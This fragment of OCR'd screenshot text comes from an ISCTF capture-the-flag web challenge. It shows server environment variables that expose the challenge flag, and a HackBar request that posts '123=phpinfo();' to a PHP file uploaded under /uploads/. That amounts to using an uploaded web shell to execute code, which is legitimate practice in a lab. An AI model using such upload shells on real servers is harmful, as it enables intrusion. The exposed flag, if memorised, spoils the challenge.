 PHP_URL https://www.php.net/distributions/php-7.3.26.tar.xz
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG ISCTF{d6d94954-6ced-4976-9cb8-5409c0471615}
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
ryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20511/uploads/f3b94e88bd1bd325af6f62828c8785dd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=phpinfo();